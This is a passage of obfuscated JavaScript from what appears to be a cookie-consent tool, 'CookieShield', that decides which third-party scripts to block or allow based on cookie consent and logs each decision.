_0x335ce2=_0x59831d[_0x4c1fcd(0x4b3)+'t']('?')[0x15d3+0x6f2+-0x731*0x4];_0x3bb748[_0x4c1fcd(0x4d2)+_0x4c1fcd(0x185)+_0x4c1fcd(0x3a4)+_0x4c1fcd(0x58d)+_0x4c1fcd(0x281)+_0x4c1fcd(0x529)](_0x4c1fcd(0x6fd)+_0x4c1fcd(0x258)+_0x4c1fcd(0x1be)+_0x4c1fcd(0x5d6)+_0x4c1fcd(0x588)+_0x4c1fcd(0x272)+_0x4c1fcd(0x5b2)+_0x4c1fcd(0x1e0),_0x342c61,_0x335ce2,_0x4c1fcd(0x591),_0x4c1fcd(0x18f)+_0x4c1fcd(0x3d7)+_0x4c1fcd(0x1c2)+_0x4c1fcd(0x781)+_0x4c1fcd(0x4c4)+_0x4c1fcd(0x523)+_0x4c1fcd(0x578));}}}else{_0x4fdd0c=![];}}if(_0x4fdd0c)_0xf3b7b1();if(_0x72cd91)MapLogger[_0x4c1fcd(0x19a)+'g'](SHIELDLOG+(_0x4c1fcd(0x6a3)+_0x4c1fcd(0x44b)+_0x4c1fcd(0x2fa)+_0x4c1fcd(0x261)+_0x4c1fcd(0x487)+'e'));var _0x3b6709=this;((async()=>{var _0x50cbfc=_0x4c1fcd;if(_0x50cbfc(0x65e)+'j'!==_0x50cbfc(0x65e)+'j'){if(_0x4d14d5===_0x50cbfc(0x6d4)||_0x47576d===_0x50cbfc(0x5ce)){_0x33882e[_0x13b657]=_0x6d1570;}else{_0xa93fdb[_0x50cbfc(0x4fc)+_0x50cbfc(0x795)+'e'][_0x50cbfc(0x5ac)+_0x50cbfc(0x247)+_0x50cbfc(0x666)][_0x50cbfc(0x11a)](_0x329cdd,_0xfbeed4,_0x38f678);}}else{var _0x8bb894=!![];while(_0x8bb894){if(typeof window[_0x50cbfc(0x518)+_0x50cbfc(0x740)+_0x50cbfc(0x375)+_0x50cbfc(0x23b)+_0x50cbfc(0x2e1)+_0x50cbfc(0x3ee)+_0x50cbfc(0x4bd)+_0x50cbfc(0x6d0)+_0x50cbfc(0x17a)+_0x50cbfc(0x42d)]!==_0x50cbfc(0x4d9)+_0x50cbfc(0x7b8)+'d'||typeof window[_0x50cbfc(0x355)+_0x50cbfc(0x5ba)+_0x50cbfc(0x6c2)+_0x50cbfc(0x1f9)]!==_0x50cbfc(0x4d9)+_0x50cbfc(0x7b8)+'d'){_0x8bb894=![];}await new Promise(_0x3bce79=>setTimeout(_0x3bce79,-0x877+0x1445*-0x1+-0xe63*-0x2));}_0x1e1402[_0x50cbfc(0x11a)](_0x3b6709);}})());}catch(_0xec90f3){console[_0x4c1fcd(0x1e7)](_0xec90f3);}};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x221)+_0x2b0a11(0x227)+'on']=function(){return _0x3c5383;};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x766)+_0x2b0a11(0x455)+_0x2b0a11(0x73a)+_0x2b0a11(0x493)+_0x2b0a11(0x300)]=function(){return _0x451801;};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x7bb)+_0x2b0a11(0x322)+_0x2b0a11(0x383)+_0x2b0a11(0x553)]=function(){return[...new Set(_0x1ce9fe)];};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x7bb)+_0x2b0a11(0x322)+_0x2b0a11(0x2b7)+_0x2b0a11(0x37b)+_0x2b0a11(0x602)+_0x2b0a11(0x7a0)]=function(){return[...new Set(_0x1f1382)];};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x7bb)+_0x2b0a11(0x322)+_0x2b0a11(0x21c)+_0x2b0a11(0x4e2)+'s']=function(){return[...new Set(_0x2f6749)];};CookieShield[_0x2b0a11(0x4fc)+_0x2b0a11(0x795)+'e'][_0x2b0a11(0x7bb)+_0x2b0a11(0x322)+_0x2b0a11(0x3ce)+_0x2b0a11(0x4cd)+_0x2b0a11(0x249)]=function(){return[...new Set(_0x19bbf4)];};function _0xf3b7b1(){var _0x5dabd6=_0x2b0a11;console[_0x5dabd6(0x1e7)](_0x5dabd6(0x48d)+_0x5dabd6(0x59e)+_0x5dabd6(0x3ef)+_0x5dabd6(0x320)+_0x5dabd6(0x482)+_0x5dabd6(0x21f)+_0x5dabd6(0x6f2)+_0x5dabd6(0x52e)+_0x5dabd6(0x311)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x79b)+_0x5dabd6(0x4ad)+_0x5dabd6(0x563)+_0x5dabd6(0x2ca)+_0x5dabd6(0x587)+_0x5dabd6(0x224)+_0x5dabd6(0x367)+_0x5dabd6(0x320)+_0x5dabd6(0x37f)+_0x5dabd6(0x689)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x4ad)+_0x5dabd6(0x269)+_0x5dabd6(0x3af)+_0x5dabd6(0x5e7)+_0x5dabd6(0x603)+_0x5dabd6(0x48f)+_0x5dabd6(0x411)+_0x5dabd6(0x1f1)+_0x5dabd6(0x572)+_0x5dabd6(0x208)+_0x5dabd6(0x3cf)+_0x5dabd6(0x241)+_0x5dabd6(0x512)+_0x5dabd6(0x639)+_0x5dabd6(0x79b)+_0x5dabd6(0x4ad)+_0x5dabd6(0x44f)+_0x5dabd6(0x331)+_0x5dabd6(0x77c)+_0x5dabd6(0x607)+_0x5dabd6(0x326)+_0x5dabd6(0x640)+_0x5dabd6(0x647)+_0x5dabd6(0x230)+_0x5dabd6(0x7a1)+_0x5dabd6(0x54c)+_0x5dabd6(0x72c)+_0x5dabd6(0x689)+_0x5dabd6(0x269)+_0x5dabd6(0x490)+_0x5dabd6(0x44f)+_0x5dabd6(0x5ca)+_0x5dabd6(0x37f)+_0x5dabd6(0x24f)+_0x5dabd6(0x162)+_0x5dabd6(0x278)+_0x5dabd6(0x367)+_0x5dabd6(0x2a3)+_0x5dabd6(0x56a)+_0x5dabd6(0x1f3)+_0x5dabd6(0x57e)+_0x5dabd6(0x79b)+_0x5dabd6(0x4ad)+_0x5dabd6(0x739)+_0x5dabd6(0x5c9)+_0x5dabd6(0x23c)+_0x5dabd6(0x41a)+_0x5dabd6(0x498)+_0x5dabd6(0x54f)+_0x5dabd6(0x158)+_0x5dabd6(0x739)+_0x5dabd6(0x739)+_0x5dabd6(0x7c3)+_0x5dabd6(0x75b)+_0x5dabd6(0x248)+_0x5dabd6(0x269)+_0x5dabd6(0x4df)+_0x5dabd6(0x5a0)+_0x5dabd6(0x11d)+_0x5dabd6(0x320)+_0x5dabd6(0x306)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x52e)+_0x5dabd6(0x749)+_0x5dabd6(0x79b)+_0x5dabd6(0x4ad)+_0x5dabd6(0x320)+_0x5dabd6(0x15e)+_0x5dabd6(0x222)+_0x5dabd6(0x214)+_0x5dabd6(0x40e)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x320)+_0x5dabd6(0x348)+_0x5dabd6(0x4ad)+_0x5dabd6(0x614)+_0x5dabd6(0x2b2)+_0x5dabd6(0x366)+_0x5dabd6(0x454)+_0x5dabd6(0x1c9)+_0x5dabd6(0x649)+_0x5dabd6(0x130)+_0x5dabd6(0x6a1)+_0x5dabd6(0x40d)+_0x5dabd6(0x54a)+_0x5dabd6(0x6b8)+_0x5dabd6(0x5c8)+_0x5dabd6(0x576)+_0x5dabd6(0x289)+_0x5dabd6(0x558)+_0x5dabd6(0x5ff)+_0x5dabd6(0x703)+_0x5dabd6(0x2bf)+_0x5dabd6(0x6be)+_0x5dabd6(0x2d4)+_0x5dabd6(0x64e)+_0x5dabd6(0x252)+_0x5dabd6(0x31f)+_0x5dabd6(0x5e1)+_0x5dabd6(0x1c4)+_0x5dabd6(0x14a)+_0x5dabd6(0x1c9)+_0x5dabd6(0x6e2)+_0x5dabd6(0x349)+_0x5dabd6(0x33c)+_0x5dabd6(0x2e9)+_0x5dabd6(0x2a2)+_0x5dabd6(0x304)+_0x5dabd6(0x4a5)+_0x5dabd6(0x218)+_0x5dabd6(0x5d9)+_0x5dabd6(0x30a)+_0x5dabd6(0x203)+_0x3c5383+'\x0d\x0a',_0x5dabd6(0x352)+_0x5dabd6(0x780)+_0x5dabd6(0x6d2)+_0x5dabd6(0x64f)+_0x5dabd6(0x2d1)+_0x5dabd6(0x6b4)+_0x5dabd6(0x59f)+_0x5dabd6(0x211)+_0x5dabd6(0x26b)+_0x5dabd6(0x597)+_0x5dabd6(0x1af)+_0x5dabd6(0x448)+_0x5dabd6(0x1d9)+_0x5dabd6(0x3fc),_0x5dabd6(0x352)+_0x5dabd6(0x780)+_0x5dabd6(0x6d2)+_0x5dabd6(0x64f)+_0x5dabd6(0x2d1)+_0x5dabd6(0x6b4)+_0x5dabd6(0x59f)+'x;');}function _0x48118a(_0x1a5bcf,_0x54e9a0){var _0x142a00=_0x2b0a11;try{return _0x1a5bcf[_0x142a00(0x4da)+'er'](function(_0x4dc041){return _0x4dc041!=_0x54e9a0;});}catch(_0x3fb2f4){console[_0x142a00(0x1e7)](_0x3fb2f4);}}function _0x4e01f5(_0x42dd47){var _0xf5b40e=_0x2b0a11;try{var _0x4a5bef=![];var _0x26727d=null;if((typeof _0x42dd47===_0xf5b40e(0x702)+'ng'||typeof _0x42dd47===_0xf5b40e(0x27b)+'ct')&&_0x42dd47){var{api_key:_0x5a83ea,found_item:_0x1f56b6}=_0x1cc65e(_0x42dd47);var _0x42899d=![];if(typeof _0x416dba===_0xf5b40e(0x702)+'ng'&&_0x416dba&&(!_0x42dd47[_0xf5b40e(0x6e1)+_0xf5b40e(0x2ce)](_0x416dba)||_0x72cd91)){_0x42899d=!![];MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x4e0)+_0xf5b40e(0x68e)+'ed'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x250)+_0xf5b40e(0x58d)+_0xf5b40e(0x3fd)+_0xf5b40e(0x17e))+_0x42dd47+(_0xf5b40e(0x415)+_0xf5b40e(0x21e)+'y=')+_0x5a83ea);}if(!!_0x42899d){if(!!_0x5a83ea){_0x1ed870(_0x5a83ea);var _0x2bb18d=_0x796eae[_0x5a83ea];if(!!_0x2bb18d){if(_0xf5b40e(0x494)+'q'!==_0xf5b40e(0x18b)+'I'){var _0x538334=MAP_Cookie[_0xf5b40e(0x1b5)](_0x2bb18d);if(_0x538334=='1'||MAP_Cookie[_0xf5b40e(0x23a)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0xf5b40e(0x1b5)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x154)+_0xf5b40e(0x389))+_0x5a83ea+(_0xf5b40e(0x167)+_0xf5b40e(0x620)+'d'));MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x26727d=_0x1f56b6;return{'api_key':_0x4a5bef,'found_item':_0x26727d};}else{if(_0xf5b40e(0x36e)+'n'!==_0xf5b40e(0x36e)+'n'){_0x3e4cca[_0xf5b40e(0x19a)+'g'](_0x4e68f6+(_0xf5b40e(0x77d)+_0xf5b40e(0x154)+_0xf5b40e(0x389))+_0x265067+(_0xf5b40e(0x167)+_0xf5b40e(0x620)+'d'));_0x1cc195[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x19eae2=_0x379476;return{'api_key':_0xf8d0ea,'found_item':_0x26d2cc};}else{if(_0x458ba1&&_0x458ba1[_0xf5b40e(0x6e1)+_0xf5b40e(0x2ce)](_0x5a83ea)){MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x396)+_0xf5b40e(0x755)+_0xf5b40e(0x455)+'=')+_0x5a83ea+(_0xf5b40e(0x3f9)+_0xf5b40e(0x527)+_0xf5b40e(0x2e8)+'=')+_0x2bb18d);MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x26727d=_0x1f56b6;return{'api_key':_0x4a5bef,'found_item':_0x26727d};}MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x691)+_0xf5b40e(0x6bb)+_0xf5b40e(0x408)+_0xf5b40e(0x49d)+_0xf5b40e(0x516)+_0xf5b40e(0x421))+_0x5a83ea+(_0xf5b40e(0x3f9)+_0xf5b40e(0x527)+_0xf5b40e(0x2e8)+'=')+_0x2bb18d);MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x1ddf61(_0x5a83ea);_0x4a5bef=_0x5a83ea;_0x26727d=_0x1f56b6;return{'api_key':_0x4a5bef,'found_item':_0x26727d};}}}else{return null;}}else{if(_0x3bf79c){var _0x1ad73a=_0x3bf79c[_0x5a83ea];if(_0x1ad73a){MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x691)+_0xf5b40e(0x7be)+_0xf5b40e(0x556)+_0xf5b40e(0x764)+_0xf5b40e(0x42b)+_0xf5b40e(0x4f4)+_0xf5b40e(0x521)+_0xf5b40e(0x705)+_0xf5b40e(0x354)+_0xf5b40e(0x657)+_0xf5b40e(0x4ee))+_0x42dd47);MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x4a5bef=_0x5a83ea;_0x26727d=_0x1f56b6;return{'api_key':_0x4a5bef,'found_item':_0x26727d};}}MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x518)+_0xf5b40e(0x535)+_0xf5b40e(0x60c)+_0xf5b40e(0x72e)+_0xf5b40e(0x375)+_0xf5b40e(0x2cd))+_0x5a83ea+(_0xf5b40e(0x5dd)+_0xf5b40e(0x4de)+'nd'));MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();return{'api_key':_0x4a5bef,'found_item':_0x26727d};}}else{var _0x7f942d=_0x5ac41b(_0x42dd47);if(_0x7f942d){MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x691)+_0xf5b40e(0x74a)+_0xf5b40e(0x5d3)+_0xf5b40e(0x556)+_0xf5b40e(0x764)+_0xf5b40e(0x42b)+'k=')+_0x42dd47);MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();_0x4a5bef=!![];return{'api_key':_0x4a5bef,'found_item':_0x26727d};}else{if(_0xf5b40e(0x180)+'A'===_0xf5b40e(0x157)+'T'){if(_0xf84213&&_0x3e8cad[_0xf5b40e(0x6e1)+_0xf5b40e(0x2ce)](_0x1a1e31)){_0x4d746e[_0xf5b40e(0x19a)+'g'](_0x19e2a5+(_0xf5b40e(0x77d)+_0xf5b40e(0x396)+_0xf5b40e(0x755)+_0xf5b40e(0x455)+'=')+_0x3b3344+(_0xf5b40e(0x3f9)+_0xf5b40e(0x527)+_0xf5b40e(0x2e8)+'=')+_0x18660f);_0x4eb07a=_0x198bd3;return{'api_key':_0x36d27e,'found_item':_0x3c2bd0};}_0x21cdbf[_0xf5b40e(0x19a)+'g'](_0x24040d+(_0xf5b40e(0x77d)+_0xf5b40e(0x691)+_0xf5b40e(0x6bb)+_0xf5b40e(0x408)+_0xf5b40e(0x49d)+_0xf5b40e(0x516)+_0xf5b40e(0x421))+_0x1e6ca9+(_0xf5b40e(0x3f9)+_0xf5b40e(0x527)+_0xf5b40e(0x2e8)+'=')+_0x23cd22);_0x54db79(_0x73c21);_0xa01296=_0x3f2f25;_0x278b9a=_0x12fbe7;return{'api_key':_0x3276e1,'found_item':_0x2675b0};}else{MapLogger[_0xf5b40e(0x19a)+'g'](SHIELDLOG+(_0xf5b40e(0x77d)+_0xf5b40e(0x310)+_0xf5b40e(0x772)+'n'));MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();return{'api_key':_0x4a5bef,'found_item':_0x26727d};}}}}}MapLogger[_0xf5b40e(0x6ee)+_0xf5b40e(0x748)]();return{'api_key':_0x4a5bef,'found_item':_0x26727d};}catch(_0x238037){console[_0xf5b40e(0x1e7)](_0x238037);}}function _0x1e74bb(_0x57824b){var _0x1e6820=_0x2b0a11;try{var _0x270ce0=![];var _0x3dc2ee=null;if(typeof _0x57824b===_0x1e6820(0x702)+'ng'&&_0x57824b&&_0x57824b[_0x1e6820(0x514)]()!=''){var{api_key:_0x35983f,found_item:_0x7bdfb5}=_0x2820ba(_0x57824b);if(_0x35983f){if(_0x4d224b[_0x1e6820(0x6e1)+_0x1e6820(0x2ce)](_0x35983f)){if(_0x1e6820(0x66b)+'g'!==_0x1e6820(0x66b)+'g'){var _0x2fed3d=_0x1bbe98[_0x1e6820(0x1b5)](_0x5830b4);if(_0x2fed3d=='1'||_0x1befca[_0x1e6820(0x23a)+'ts'](_0x2b6442)&&_0x15f6f2[_0x1e6820(0x1b5)](_0x4fae45)=='1'){_0x109e8f[_0x1e6820(0x19a)+'g'](_0x1438b1+(_0x1e6820(0x77d)+_0x1e6820(0x154)+_0x1e6820(0x389))+_0x3404a0+(_0x1e6820(0x167)+_0x1e6820(0x620)+'d'));_0x44a3c5[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x2b2e4f=_0x27ed72;return{'api_key':_0x53fdaa,'found_item':_0x56d77f};}else{_0xac1ac[_0x1e6820(0x19a)+'g'](_0x4baf88+(_0x1e6820(0x77d)+_0x1e6820(0x691)+_0x1e6820(0x6bb)+_0x1e6820(0x408)+_0x1e6820(0x49d)+_0x1e6820(0x516)+_0x1e6820(0x421))+_0x237e95+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x154cac);_0x1d9fc1[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x259eae(_0x228b62);_0x94bf8d=_0x41ba9d;_0x34eda6=_0x3eebc5;return{'api_key':_0x34b135,'found_item':_0x8f8fc7};}}else{MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x154)+_0x1e6820(0x389))+_0x35983f+(_0x1e6820(0x470)+_0x1e6820(0x422)+_0x1e6820(0x404)+_0x1e6820(0x7b6)+'ed'));return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}}_0x1ed870(_0x35983f);var _0x49dc47=_0x796eae[_0x35983f];if(!!_0x49dc47){var _0x3826a8=MAP_Cookie[_0x1e6820(0x1b5)](_0x49dc47);if(_0x3826a8=='1'||MAP_Cookie[_0x1e6820(0x23a)+'ts'](MAP_ACCEPTED_ALL_COOKIE_NAME)&&MAP_Cookie[_0x1e6820(0x1b5)](MAP_ACCEPTED_ALL_COOKIE_NAME)=='1'){MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x154)+_0x1e6820(0x389))+_0x35983f+(_0x1e6820(0x167)+_0x1e6820(0x620)+'d'));_0x3dc2ee=_0x7bdfb5;return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}else{if(_0x1e6820(0x309)+'W'!==_0x1e6820(0x309)+'W'){_0x13ebf0=!![];_0x5df98b=_0x32dd2f?.[_0x1e6820(0x2ef)];_0x42f73b[_0x1e6820(0x19a)+'g'](_0x3d750c+(_0x1e6820(0x77d)+_0x1e6820(0x5e5)+_0x1e6820(0x733)+_0x1e6820(0x3c9)+_0x1e6820(0x67d)+_0x1e6820(0x263)+_0x1e6820(0x500)+'\x20')+_0x4fe3ce);}else{if(_0x458ba1&&_0x458ba1[_0x1e6820(0x6e1)+_0x1e6820(0x2ce)](_0x35983f)){MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x396)+_0x1e6820(0x755)+_0x1e6820(0x455)+'=')+_0x35983f+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x49dc47);_0x3dc2ee=_0x7bdfb5;return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x691)+_0x1e6820(0x6bb)+_0x1e6820(0x408)+_0x1e6820(0x49d)+_0x1e6820(0x516)+_0x1e6820(0x421))+_0x35983f+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x49dc47);_0x1ddf61(_0x35983f);_0x270ce0=_0x35983f;_0x3dc2ee=_0x7bdfb5;return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}}}else{if(_0x1e6820(0x746)+'l'===_0x1e6820(0x2a8)+'P'){var _0x26faaf=_0x16d07b[_0x1e6820(0x1b5)](_0x4d216f);if(_0x26faaf=='1'||_0x253c58[_0x1e6820(0x23a)+'ts'](_0x5cf4ae)&&_0x505fbe[_0x1e6820(0x1b5)](_0xe49566)=='1'){_0x337228[_0x1e6820(0x19a)+'g'](_0x3431cc+(_0x1e6820(0x77d)+_0x1e6820(0x154)+_0x1e6820(0x389))+_0x494d60+(_0x1e6820(0x167)+_0x1e6820(0x620)+'d'));_0x317de8[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x53f06c=_0xab24ba;return{'api_key':_0x2fe08d,'found_item':_0x565876};}else{if(_0x10a0a8&&_0x7c69f8[_0x1e6820(0x6e1)+_0x1e6820(0x2ce)](_0x3d2b6d)){_0x394b97[_0x1e6820(0x19a)+'g'](_0x5b0773+(_0x1e6820(0x77d)+_0x1e6820(0x396)+_0x1e6820(0x755)+_0x1e6820(0x455)+'=')+_0xb38f37+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x4bd740);_0x1a34d8[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x1b2cd1=_0x479314;return{'api_key':_0x3f82e4,'found_item':_0x3ce267};}_0x5e8c93[_0x1e6820(0x19a)+'g'](_0x14504c+(_0x1e6820(0x77d)+_0x1e6820(0x691)+_0x1e6820(0x6bb)+_0x1e6820(0x408)+_0x1e6820(0x49d)+_0x1e6820(0x516)+_0x1e6820(0x421))+_0x1096f5+(_0x1e6820(0x3f9)+_0x1e6820(0x527)+_0x1e6820(0x2e8)+'=')+_0x450e82);_0x8aeb1b[_0x1e6820(0x6ee)+_0x1e6820(0x748)]();_0x357063(_0x395b39);_0x4d3faf=_0x290c92;_0x50c257=_0x37b063;return{'api_key':_0x3685ef,'found_item':_0x4ce24c};}}else{if(_0x3bf79c){var _0x4b383f=_0x3bf79c[_0x35983f];if(_0x4b383f){MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x691)+_0x1e6820(0x7be)+_0x1e6820(0x444)+_0x1e6820(0x3f1)+_0x1e6820(0x3b2)+_0x1e6820(0x764)+_0x1e6820(0x42b)+_0x1e6820(0x4f4)+_0x1e6820(0x521)+_0x1e6820(0x705)+_0x1e6820(0x354)+_0x1e6820(0x657)+_0x1e6820(0x4ee))+_0x35983f);_0x270ce0=_0x35983f;_0x3dc2ee=_0x7bdfb5;return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}}MapLogger[_0x1e6820(0x19a)+'g'](SHIELDLOG+(_0x1e6820(0x77d)+_0x1e6820(0x518)+_0x1e6820(0x535)+_0x1e6820(0x60c)+_0x1e6820(0x72e)+_0x1e6820(0x375)+_0x1e6820(0x2cd))+_0x35983f+(_0x1e6820(0x5dd)+_0x1e6820(0x4de)+'nd'));return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}}}}return{'api_key':_0x270ce0,'found_item':_0x3dc2ee};}catch(_0x2ee1){console[_0x1e6820(0x1e7)](_0x2ee1);}}function _0x252192(_0x53f506){var _0x41ac48=_0x2b0a11;if(_0x41ac48(0x5a6)+'K'===_0x41ac48(0x26d)+'Y'){if(!(typeof _0xe9b478!==_0x41ac48(0x4d9)+_0x41ac48(0x7b8)+'d'&&typeof _0x2864cd[_0x41ac48(0x317)+_0x41ac48(0x478)+_0x41ac48(0x70f)+_0x41ac48(0x78c)+_0x41ac48(0x5a3)+_0x41ac48(0x782)+'v2']!==_0x41ac48(0x4d9)+_0x41ac48(0x7b8)+'d'&&_0x4862c8[_0x41ac48(0x317)+_0x41ac48(0x478)+_0x41ac48(0x70f)+_0x41ac48(0x78c)+_0x41ac48(0x5a3)+_0x41ac48(0x782)+'v2'])){_0x2284e2[_0x41ac48(0x32b)]({'src':_0x41ac48(0x252)+_0x41ac48(0x31f)+_0x41ac48(0x5e1)+_0x41ac48(0x70f)+_0x41ac48(0x50b)+_0x41ac48(0x371)+_0x41ac48(0x54d)+_0x41ac48(0x6cf)+'pi','added_src':null});_0x4ffe31[_0x41ac48(0x32b)]({'src':_0x41ac48(0x252)+_0x41ac48(0x31f)+_0x41ac48(0x5e1)+_0x41ac48(0x70f)+_0x41ac48(0x50b)+_0x41ac48(0x371)+'s/','added_src':_0x41ac48(0x574)+_0x41ac48(0x645)+_0x41ac48(0x629)+_0x41ac48(0x1b3)});}}else{try{if((typeof _0x53f506===_0x41ac48(0x702)+'ng'||typeof _0x53f506===_0x41ac48(0x27b)+'ct')&&_0x53f506){var _0x163b86=_0x3a01f4(_0x53f506);var _0x4a15c6=![];if(!!_0x163b86){if(_0x41ac48(0x2fd)+'A'!==_0x41ac48(0x2fd)+'A'){_0x4e3ae7[_0x41ac48(0x2dd)+'r'](_0x12dd4a);}else{var _0x20c527=_0x163b86[_0x41ac48(0x2ef)];if(_0x4d224b[_0x41ac48(0x6e1)+_0x41ac48(0x2ce)](_0x20c527)){MapLogger[_0x41ac48(0x19a)+'g'](SHIELDLOG+(_0x41ac48(0x77d)+_0x41ac48(0x154)+_0x41ac48(0x389))+_0x20c527+(_0x41ac48(0x470)+_0x41ac48(0x422)+_0x41ac48(0x404)+_0x41ac48(0x7b6)+'ed'));return![];}if(typeof _0x416dba===_0x41ac48(0x702)+'ng'&&_0x416dba&&(!_0x53f506[_0x41ac48(0x6e1)+_0x41ac48(0x2ce)](_0x416dba)||_0x72cd91)){_0x4a15c6=!![];MapLogger[_0x41ac48(0x19a)+'g'](SHIELDLOG+(_0x41ac48(0x77d)+_0x41ac48(0x250)+_0x41ac48(0x58d)+_0x41ac48(0x2f3)+_0x41ac48(0x213)+_0x41ac48(0x17e))+_0x53f506+(_0x41ac48(0x415)+_0x41ac48(0x21e)+'y=')+_0x20c527);}if(!!_0x4a15c6){if(!!_0x20c527){_0x1ed870(_0x20c527);}return _0x163b86;}}}}return![];}catch(_0x1f0dd9){console[_0x41ac48(0x1e7)](_0x1f0dd9);}}}function _0x1fb8ae(_0x5d2f8b){var _0x2741d2=_0x2b0a11;if(_0x2741d2(0x665)+'R'!==_0x2741d2(0x665)+'R'){var{api_key:_0x4d4c69,found_item:_0x406f40}=_0x4e7a4c(_0x33daad);if(!!_0x4d4c69){var _0x3ab97e=null;if(_0x14b582){var _0x3ab97e=_0x5b6984[_0x4d4c69];}_0xa4d75d[_0x2741d2(0x4cb)+_0x2741d2(0x2cf)+'t'][_0x2741d2(0x16b)](_0x2741d2(0x64c)+_0x2741d2(0x646)+_0x2741d2(0x51f)+_0x2741d2(0x583)+_0x2741d2(0x784)+_0x2741d2(0x6a8)+'e',_0x2741d2(0x43d)+_0x2741d2(0x520)+_0x2741d2(0x487)+'e',_0x2741d2(0x42b)+_0x2741d2(0x468)+_0x2741d2(0x3c0)+_0x2741d2(0x304)+_0x2741d2(0x74e)+_0x2741d2(0x218)+_0x2741d2(0x22a),_0x2741d2(0x54d)+_0x2741d2(0x6f9)+_0x2741d2(0x48b)+_0x2741d2(0x455)+'ed',_0x2741d2(0x355)+_0x2741d2(0x42b)+_0x2741d2(0x468)+_0x2741d2(0x34b)+_0x2741d2(0x7a4),_0x2741d2(0x355)+_0x2741d2(0x2c7)+_0x2741d2(0x188)+_0x2741d2(0x1a2)+_0x2741d2(0x66f)+'fy',_0x2741d2(0x64c)+_0x2741d2(0x646)+_0x2741d2(0x51f)+_0x2741d2(0x583)+_0x2741d2(0x6dd)+_0x2741d2(0x4ea)+_0x2741d2(0x5cc)+_0x2741d2(0x497)+_0x2741d2(0x4f8)+'n');_0x2206c9[_0x2741d2(0x5ce)]='';_0x4f3e11[_0x2741d2(0x5ac)+_0x2741d2(0x247)+_0x2741d2(0x666)](_0x2741d2(0x12c)+_0x2741d2(0x4fd)+_0x2741d2(0x753)+'c',_0x37f714);_0x40fd3d[_0x2741d2(0x5ac)+_0x2741d2(0x247)+_0x2741d2(0x666)](_0x2741d2(0x391)+_0x2741d2(0x341)+_0x2741d2(0x4d1)+_0x2741d2(0x2bd)+_0x2741d2(0x2ef),_0x4d4c69);_0x1a7075[_0x2741d2(0x5ac)+_0x2741d2(0x247)+_0x2741d2(0x666)](_0x2741d2(0x391)+_0x2741d2(0x3b8)+_0x2741d2(0x4a8)+_0x2741d2(0x667)+'me',_0x3ab97e);if(_0x406f40&&_0x406f40?.[_0x2741d2(0x62b)+_0x2741d2(0x455)+_0x2741d2(0x4d7)+_0x2741d2(0x2df)+_0x2741d2(0x2ff)]){_0x349932[_0x2741d2(0x4cb)+_0x2741d2(0x2cf)+'t'][_